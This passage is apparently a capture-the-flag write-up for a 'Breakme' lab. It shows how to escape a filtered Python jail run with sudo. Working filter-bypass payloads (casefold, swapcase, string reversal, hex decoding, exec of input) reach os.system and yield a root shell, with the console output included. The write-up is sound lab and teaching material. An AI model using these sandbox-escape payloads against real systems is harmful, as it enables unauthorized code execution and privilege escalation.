So let’s start small. First, we’ll try to access the import function using __builtins__.__import__. However, as we can see, it is blocked.
1
2
>> __builtins__.__import__
Illegal Input
By splitting our payload and testing the components, we can find that the issue lies with __import__ and ".
1
2
3
4
5
>> __builtins__
>> __import__
Illegal Input
>> "
Illegal Input
For ", we can simply use '.
And for __import__, instead of using __builtins__.__import__, we can achieve the same result with __builtins__.__dict__['__import__'].
__dict__ allows us to access the object’s attributes as a dictionary.
You might wonder how using __builtins__.__dict__['__import__'] helps if __import__ is the problem. The difference is that this time we can supply __import__ as a string, and strings have many methods we can use to modify them.
For example, we can find a string that bypasses the filter and, when modified using a method, ends up as __import__.
For instance, we see that the application has no issue with __IMPORT__.
1
2
>> __IMPORT__
Wrong Input
So, we can use __IMPORT__ and then apply a method to convert it to __import__.
We can try the lower method, which converts all uppercase letters to lowercase.
However, as we can see, this fails.
1
2
>> __builtins__.__dict__['__IMPORT__'.lower()]
Illegal Input
Testing the parts of our input once more, we find that lower is also not allowed.
1
2
3
4
5
6
7
8
9
10
11
>> __builtins__
>> __dict__
Wrong Input
>> []
>> ()
>> '
Wrong Input
>> __IMPORT__
Wrong Input
>> lower
Illegal Input
Looking for alternatives to the lower method, we find the casefold method, which serves a similar purpose. As we can see, this method is not filtered and works.
1
2
>> print(__builtins__.__dict__['__IMPORT__'.casefold()])
<built-in function __import__>
Returning to our payload, we find that when we attempt to import the os module, it is also not allowed, and we can see the reason why: os is filtered as well.
1
2
3
4
>> __builtins__.__dict__['__IMPORT__'.casefold()]('os')
Illegal Input
>> os
Illegal Input
Since os is already supplied as a string and OS is not filtered, we can use the casefold method once more to bypass it.
As we can see, this works, and we are able to access the os module.
1
2
>> print(__builtins__.__dict__['__IMPORT__'.casefold()]('OS'.casefold()))
<module 'os' from '/usr/lib/python3.9/os.py'>
However, if we try to access the system function, we find that we fail once more.
1
2
>> __builtins__.__dict__['__IMPORT__'.casefold()]('OS'.casefold()).system
Illegal Input
This time, it’s because system is filtered.
1
2
>> system
Illegal Input
Now, we can use __dict__ once more to be able to use system as a string and apply the casefold method to bypass the filter.
As we can see, this allows us to access the system function successfully.
1
2
>> print(__builtins__.__dict__['__IMPORT__'.casefold()]('OS'.casefold()).__dict__['SYSTEM'.casefold()])
<built-in function system>
Now that we can access the os.system function and call it, we should look for ways to obtain a shell.
If we try to directly spawn a shell or use any other program that could help us spawn a shell, we find that most of them are not allowed.
1
2
>> __builtins__.__dict__['__IMPORT__'.casefold()]('OS'.casefold()).__dict__['SYSTEM'.casefold()]('sh')
Illegal Input
At this point, checking the hint present in the room (Interpreted programming language designed for numerics, graph plotting, and steering large scientific simulation codes.), it points to the yorick program.
We can find the program at /lib/yorick/bin/yorick.
The program is actually at
/usr/lib/yorick/bin/yorick, but if you are using thecasefoldmethod, it only allows you to run/lib/yorick/bin/yorick.
Now, using the payload __builtins__.__dict__['__IMPORT__'.casefold()]('OS'.casefold()).__dict__['SYSTEM'.casefold()]('/lib/yorick/bin/yorick'), we can first spawn the yorick interpreter. Then, we can use the system, "bash" command in the yorick interpreter to spawn a shell as the root user and read the third flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
youcef@Breakme:~$ sudo /usr/bin/python3 /root/jail.py
  Welcome to Python jail
  Will you stay locked forever
  Or will you BreakMe
>> __builtins__.__dict__['__IMPORT__'.casefold()]('OS'.casefold()).__dict__['SYSTEM'.casefold()]('/lib/yorick/bin/yorick')

 Copyright (c) 2005.  The Regents of the University of California.
 All rights reserved.  Yorick 2.2.04 ready.  For help type 'help'
> system, "bash"
root@Breakme:/home/youcef# cd ~
root@Breakme:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Breakme:~# wc -c .root.txt
33 .root.txt
Extra Payloads
The method above was the intended way, but there are many other ways to bypass the filter in the program and spawn a shell.
swapcase()1 2 3
>> __builtins__.__dict__['__IMPORT__'.swapcase()]('OS'.swapcase()).__dict__['SYSTEM'.swapcase()]('SH'.swapcase()) # id uid=0(root) gid=0(root) groups=0(root)
[::-1]1 2 3
>> __builtins__.__dict__['__tropmi__'[::-1]]('so'[::-1]).__dict__['metsys'[::-1]]('hs'[::-1]) # id uid=0(root) gid=0(root) groups=0(root)
replace()1 2 3
>> __builtins__.__dict__['__imXport__'.replace('X','')]('oXs'.replace('X','')).__dict__['sXystem'.replace('X','')]('sXh'.replace('X','')) # id uid=0(root) gid=0(root) groups=0(root)
bytes.fromhex()1 2 3
>> __builtins__.__dict__[str(bytes.fromhex('5f5f696d706f72745f5f'),'utf-8')](str(bytes.fromhex('6f73'),'utf-8')).__dict__[str(bytes.fromhex('73797374656d'),'utf-8')](str(bytes.fromhex('7368'),'utf-8')) # id uid=0(root) gid=0(root) groups=0(root)
Lastly, instead of trying to access the import function to import the os module, we can use the exec function with input(), which allows us to run any Python code without a filter.
1
2
3
4
5
6
7
youcef@Breakme:~$ sudo /usr/bin/python3 /root/jail.py
  Welcome to Python jail
  Will you stay locked forever
  Or will you BreakMe
>> __builtins__.__dict__['cexe'[::-1]](input())
__import__("os").system("id")
uid=0(root) gid=0(root) groups=0(root)